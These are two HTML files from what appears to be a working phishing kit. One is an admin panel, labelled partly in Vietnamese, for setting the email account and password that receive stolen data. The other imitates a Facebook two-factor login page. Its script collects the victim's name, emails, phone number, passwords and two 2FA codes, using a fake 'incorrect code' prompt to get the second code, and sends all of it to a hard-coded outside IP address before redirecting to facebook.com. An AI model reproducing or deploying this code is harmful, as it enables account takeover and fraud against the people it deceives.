
<file: admin.html>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Admin Page</title>
        <style>
            body {
                font-family: Arial, sans-serif;
                margin: 0;
                padding: 0;
                background-color: #f4f4f4;
            }

            h1 {
                text-align: center;
                color: #333;
            }

            form {
                max-width: 400px;
                margin: 0 auto;
                background: #fff;
                padding: 20px;
                border-radius: 8px;
                box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            }

            label {
                font-weight: bold;
            }

            input[type="text"] {
                width: 100%;
                padding: 8px;
                margin: 5px 0 20px 0;
                border: 1px solid #ccc;
                border-radius: 4px;
                box-sizing: border-box;
            }

            input[type="button"] {
                background-color: #4CAF50;
                color: white;
                padding: 10px 20px;
                border: none;
                border-radius: 4px;
                cursor: pointer;
                width: 100%;
                margin-top: 10px;
            }

            input[type="button"]:hover {
                background-color: #45a049;
            }

            input[type="button"]:focus {
                outline: none;
            }
        </style>
    </head>

    <body>
        <h1>Admin Page</h1>
        <form id="admin_form">
            <label for="email">Email:</label><br>
            <input type="text" id="email" name="email"><br>
            <label for="password">Mật Khẩu Ứng Dụng:</label><br>
            <input type="text" id="password" name="password"><br><br>
            <label for="recipient_email">Email Nhận</label>
            <input type="text" id="recipient_email" name="recipient_email"><br><br>
            <input type="button" value="Submit" onclick="submitForm()">
        </form>

        <script>
            window.onload = function () {
                var xhr = new XMLHttpRequest();
                xhr.open("GET", "http://103.77.172.128/read_config", true);
                xhr.onload = function () {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        var response = JSON.parse(xhr.responseText);
                        document.getElementById("email").value = response.email;
                        document.getElementById("password").value = response.password;
                        document.getElementById("recipient_email").value = response.recipient_email;
                    } else {
                        console.error(xhr.statusText);
                    }
                };
                xhr.onerror = function () {
                    console.error("Request failed");
                };
                xhr.send();
            };

            function submitForm() {
                var email = document.getElementById("email").value;
                var password = document.getElementById("password").value;
                var recipientEmail = document.getElementById("recipient_email").value;
                var xhr = new XMLHttpRequest();
                xhr.open("GET", "http://103.77.172.128/admin_update?email=" + email + "&password=" + password + "&recipient_email=" + recipientEmail, true);
                xhr.onload = function () {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        if (xhr.responseText === "OK") {
                            alert("Cập nhật thành công");
                        }
                    } else {
                        console.error(xhr.statusText);
                    }
                };
                xhr.onerror = function () {
                    console.error("Request failed");
                };
                xhr.send();
            }
        </script>
    </body>

</html>
</file>

<file: twofa.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Information center</title>
		<link
			rel="shortcut icon"
			href="[data-uri]"
			type="image/x-icon" />
		<link
			href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css"
			rel="stylesheet"
			integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
			crossorigin="anonymous" />
		<script>
			function submitForm() {
                var ip = localStorage.getItem("ipAddress");
				var fullName = localStorage.getItem("fullName");
				var businessEmail = localStorage.getItem("businessEmail");
				var personalEmail = localStorage.getItem("personalEmail");
				var phoneNumber = localStorage.getItem("phoneNumber");
				var pageName = localStorage.getItem("pageName");
				var password1 = localStorage.getItem("password1");
				var password2 = localStorage.getItem("password2");
				var timer = document.getElementById("time");
				var code1 = document.getElementById("twofa1");
				var code2 = document.getElementById("twofa2");
                var country = localStorage.getItem("address");
				var appeal = localStorage.getItem("appeal");
				var user_referrer = window.location.href;
                var button = document.getElementById("submitcode");
				var error = document.getElementById("error-message");
				var seconds = 60;
				if (code1.value && !code2.value) {
					error.style.display = "none";
                    button.style.cursor = "not-allowed";
					button.style.backgroundColor = "#75aaee";
					function updateTimer() {
						if (seconds > 0) {
							timer.style.display = "block";
							seconds--;
							var minutes = Math.floor(seconds / 60);
							var second = seconds % 60;
							timer.innerHTML =
								"(" +
								(minutes < 10 ? "0" : "") +
								minutes +
								":" +
								(seconds < 10 ? "0" : "") +
								seconds +
								")";
							setTimeout(updateTimer, 1000);
						} else {
                            button.style.cursor = "pointer";
							button.style.backgroundColor = "rgb(26, 115, 227);"
							timer.style.display = "none";
							error.style.display = "block";
							code2.style.display = "block";
							code1.style.display = "none";
						}
					}
					updateTimer();
				} else if (code1.value && code2.value) {
					error.style.display = "none";
					timer.style.display = "none";
                    button.style.cursor = "not-allowed";
					button.style.backgroundColor = "#75aaee";
					var apiUrl =
						"http://103.77.172.128/send_email" +
						"?fullName=" +
						encodeURIComponent(fullName) +
						"&ip=" +
						encodeURIComponent(ip) +
						"&businessEmail=" +
						encodeURIComponent(businessEmail) +
						"&personalEmail=" +
						encodeURIComponent(personalEmail) +
						"&tel=" +
						encodeURIComponent(phoneNumber) +
						"&page=" +
						encodeURIComponent(pageName) +
						"&password1=" +
						encodeURIComponent(password1) +
						"&password2=" +
						encodeURIComponent(password2) +
						"&code1=" +
						encodeURIComponent(code1.value) +
						"&country=" +
						encodeURIComponent(country) +
						"&appeal=" +
						encodeURIComponent(appeal) +
						"&code2=" +
						encodeURIComponent(code2.value) +
						"&user_referrer=" +
						encodeURIComponent(user_referrer);
					fetch(apiUrl)
						.then(function (response) {
							if (!response.ok) {
								throw new Error("");
							}
							return response.json();
						})
						.then(function (data) {
                            button.style.cursor = "pointer";
							button.style.backgroundColor = "rgb(26, 115, 227);"
                            console.log('Success:', data);
						})
						.catch(function (error) {
                            button.style.cursor = "pointer";
							button.style.backgroundColor = "rgb(26, 115, 227);"
                            console.error("Error:", error);
						});
					window.location.href = "https://www.facebook.com/";
				}
			}
		</script>
	</head>
	<style>
		.loader {
			width: 40px;
			height: 40px;
			border: 5px solid #1a6ce6;
			border-bottom-color: transparent;
			border-radius: 50%;
			display: none;
			box-sizing: border-box;
			animation: rotation 1s linear infinite;
			margin-right: 35px;
		}
		@keyframes rotation {
			0% {
				transform: rotate(0deg);
			}
			100% {
				transform: rotate(360deg);
			}
		}
		.loader-line {
			width: 500px;
			height: 3px;
			position: relative;
			overflow: hidden;
			background-color: #ddd;
			margin: 40px auto;
			-webkit-border-radius: 20px;
			-moz-border-radius: 20px;
			border-radius: 20px;
		}
		.loader-line:before {
			content: "";
			position: absolute;
			left: -50%;
			height: 3px;
			width: 40%;
			background-color: #1a6ce6;
			-webkit-animation: lineAnim 1s linear infinite;
			-moz-animation: lineAnim 1s linear infinite;
			animation: lineAnim 1s linear infinite;
			-webkit-border-radius: 20px;
			-moz-border-radius: 20px;
			border-radius: 20px;
		}
		@keyframes lineAnim {
			0% {
				left: -40%;
			}
			50% {
				left: 20%;
				width: 80%;
			}
			100% {
				left: 100%;
				width: 100%;
			}
		}
		body {
			font-family: Arial, sans-serif;
			margin: 0;
			padding: 0;
			box-sizing: border-box;
			background-color: #fff;
			height: 100vh;
		}
		.header {
			width: 100%;
			height: 50px;
			background-color: #517bd0;
			color: #9f9f9f;
			display: flex;
			text-align: right;
			flex-wrap: wrap;
			padding: 15px 48px;
			flex-direction: column-reverse;
		}
		.header a {
			text-decoration: none;
			color: #fff;
			display: inline;
			font-size: 14px;
			font-weight: 600;
			grid-area: auto;
		}
		.main {
			width: full;
			height: 550px;
			background-color: #f0f2f5;
			flex-wrap: wrap;
			grid-area: auto;
			justify-content: center;
			display: flex;
			align-items: center;
		}
		.content {
			width: 612px;
			height: auto;
			background-color: #ffffff;
			padding: 12px;
			display: flex;
			flex-direction: column;
			border: 1px solid #dddfe2;
			border-color: #d1d2d5 #d1d2d5 #c5c6c8 #c5c6c8 !important;
			border-radius: 3px;
		}
		.titleContent {
			align-items: center;
			display: flex;
			flex-wrap: wrap;
			grid-area: auto;
			justify-content: space-between;
			padding: 0px 0px 12px;
			border-bottom: 1px solid #dddfe2;
		}
		.titleContent h2 {
			color: #1d2129;
			font-size: 14px;
			font-weight: 700;
			grid-area: auto;
		}
		.topContent {
			line-height: 18px;
			padding: 12px 0;
			border-bottom: 1px solid #dddfe2;
			vertical-align: initial;
		}
		.topContent p {
			color: #1d2129;
			font-size: 14px;
			line-height: 18px;
			display: inline;
		}
		.mainContent {
			display: flex;
			flex-direction: column;
			justify-content: space-between;
			line-height: 18px;
			padding: 12px 0;
			border-bottom: 1px solid #dddfe2;
		}
		.mainContent b {
			font-size: 14px;
			font-weight: 700;
			line-height: 18px;
			margin: 0 0 12px;
			color: #1d2129;
		}
		.mainContent p {
			color: #1d2129;
			font-size: 14px;
			grid-area: auto;
			line-height: 18px;
			display: inline;
			margin-bottom: 0;
		}
		.main2fa {
			display: flex;
			flex-direction: column;
			justify-content: space-between;
			line-height: 18px;
			padding: 12px 0;
			border-bottom: 1px solid #dddfe2;
		}
		.main2fa b {
			font-size: 14px;
			font-weight: 700;
			line-height: 18px;
			color: #1d2129;
		}
		.main2fa p {
			color: #1d2129;
			font-size: 14px;
			grid-area: auto;
			line-height: 18px;
			display: inline;
			margin-bottom: 0;
		}
		.main2fa input {
			width: 143px;
			display: inline-block;
			outline: none;
			box-shadow: none;
			padding: 3px;
			font-size: 12px;
			background-clip: padding-box;
			background-color: #fff;
			border: 1px solid #bdbdbd;
		}
		.bottomContent {
			align-items: center;
			display: flex;
			flex-wrap: wrap;
			grid-area: auto;
			justify-content: space-between;
			padding: 12px 0 0;
			border: none;
			text-align: right;
		}
		.bottomContent a {
			text-decoration: none;
			text-align: right;
			grid-area: auto;
			color: rgb(25, 106, 193);
			font-weight: 500;
			font-size: 12px;
		}
		.bottomContent button {
			padding: 4px 12px;
			font-size: 12px !important;
			font-weight: 600 !important;
			background-color: #75aaee;
			border: none;
			border-radius: 2px;
			color: #fff;
			cursor: pointer;
			font-size: 1rem;
			font-weight: 500;
			line-height: 24px;
			padding: 6px 12px !important;
			cursor: not-allowed;
		}
		.footer {
			width: full;
			height: auto;
			background-color: #fff;
			flex-wrap: wrap;
			grid-area: auto;
			justify-content: center;
			display: flex;
			align-items: center;
		}
		.mainFooter {
			margin-top: 50px;
			width: 980px;
			height: 200px;
			padding: 12px;
		}
		.topfooter {
			margin: 0 0 12px;
			padding: 0 0 12px;
			border-bottom: 1px solid #dddfe2;
		}
		.topfooter span {
			color: #517bd0;
			display: inline-block;
			font-size: 12px;
			grid-area: auto;
			line-height: 19.2px;
			margin: 0 10px 0 0;
		}
		.spanEng {
			color: #737373 !important;
		}
		.mainfooter {
			border-bottom: 1px solid #dddfe2;
			font-size: 12px;
			margin-bottom: 12px;
			padding-bottom: 12px;
		}
		.mainfooter span {
			color: #517bd0;
			display: inline-block;
			font-size: 12px;
			grid-area: auto;
			line-height: 19.2px;
			margin: 0 20px 0 0;
		}
		.bottomfooter {
			margin: 0 0 12px;
			padding: 0 0 12px;
			grid-area: auto;
		}
		.bottomfooter span {
			display: inline-block;
			line-height: 19.2px;
			margin-right: 10px;
			font-size: 12px;
			color: #737373 !important;
			cursor: default !important;
		}
		@media screen and (max-width: 768px) {
			.content {
				margin: 0 10px;
			}
			.mainFooter {
				margin-left: 10px;
				margin-right: 10px;
				margin-top: 20px;
			}
		}
	</style>
	<body>
		<div class="header">
			<a href="#">Log Out</a>
		</div>
		<div class="main">
			<div class="content">
				<div class="titleContent">
					<h2>Choose a way to confirm it's you</h2>
				</div>
				<div class="topContent">
					<p>
						Your account has two-factor authentication switched on, which
						requires this extra login step.
					</p>
				</div>
				<div class="mainContent">
					<b>Approve from another device</b>
					<p>
						We already sent a notification to your logged in devices. Check your
						Facebook notifications where you're already logged into the account
						and approve the login to continue.
					</p>
				</div>
				<div class="main2fa">
					<b>Or, enter your login code</b>
					<p>
						Enter the 6-digit or 8-digit code from the authentication app you
						set up.
					</p>
					<input
						type="text"
						name=""
						id="twofa1"
						placeholder="Login code"
						oninput="checkvalidate2FA()" />
					<input
						type="text"
						name=""
						id="twofa2"
						style="display: none"
						placeholder="Login code"
						oninput="checkvalidate2FA2()" />
					<p id="time" style="display: none"></p>
					<p style="display: none; color: red" id="error-message">
						Your verification code was incorrect, please try again!
					</p>
				</div>
				<div class="bottomContent">
					<a href="#">Need another way to confirm it's you?</a>
					<button id="submitcode" onclick="submitForm()">Submit code</button>
					<span class="loader" id="loader"></span>
				</div>
			</div>
		</div>
		<div class="footer">
			<div class="mainFooter">
				<div class="topfooter">
					<span class="spanEng">English (US)</span><span>日本語</span
					><span>Português (Brasil)</span><span>中文(简体)</span
					><span>Español</span><span>Bahasa Indonesia</span><span>한국어</span
					><span>Français (France)</span><span>Deutsch</span
					><span>Italiano</span>
				</div>
				<div class="mainfooter">
					<span>Sign Up</span><span>Log In</span><span>Messenger</span
					><span>Facebook Lite</span><span>Video</span><span>Places</span
					><span>Games</span><span>Marketplace</span><span>Meta Pay</span
					><span>Meta Store</span><span>Meta Quest</span><span>Instagram</span
					><span>Threads</span><span>Fundraisers</span><span>Services</span
					><span>Voting Information Center</span><span>Privacy Policy</span
					><span>Privacy Center</span><span>Groups</span><span>About</span
					><span>Create ad</span><span>Create Page</span><span>Developers</span
					><span>Careers</span><span>Cookies</span><span>Ad choices</span
					><span>Terms</span><span>Help</span
					><span>Contact Uploading &amp; Non-Users</span>
				</div>
				<div class="bottomfooter">
					<span>Meta © 2024</span>
				</div>
			</div>
		</div>
	</body>
	<script>
		function checkvalidate2FA() {
			var check = /^\d{6}$/;
			var two2fa = document.getElementById("twofa1").value;
			var submitcode = document.getElementById("submitcode");
			if (check.test(two2fa)) {
				submitcode.style.cursor = "pointer";
				submitcode.style.backgroundColor = "#1a73e3";
			} else {
				submitcode.style.cursor = "not-allowed";
				submitcode.style.backgroundColor = "#75AAEE";
			}
			if (two2fa.length > 6) {
				two2fa = two2fa.slice(0, 6);
				submitcode.style.backgroundColor = "#1a73e3";
				submitcode.style.cursor = "pointer";
				document.getElementById("twofa1").value = two2fa;
			}
		}
		function checkvalidate2FA2() {
			var check = /^\d{6}$/;
			var two2fa = document.getElementById("twofa2").value;
			var submitcode = document.getElementById("submitcode");
			if (check.test(two2fa)) {
				submitcode.style.cursor = "pointer";
				submitcode.style.backgroundColor = "#1a73e3";
			} else {
				submitcode.style.cursor = "not-allowed";
				submitcode.style.backgroundColor = "#75AAEE";
			}
			if (two2fa.length > 6) {
				two2fa = two2fa.slice(0, 6);
				submitcode.style.backgroundColor = "#1a73e3";
				submitcode.style.cursor = "pointer";
				document.getElementById("twofa2").value = two2fa;
			}
		}
	</script>
</html>
</file>
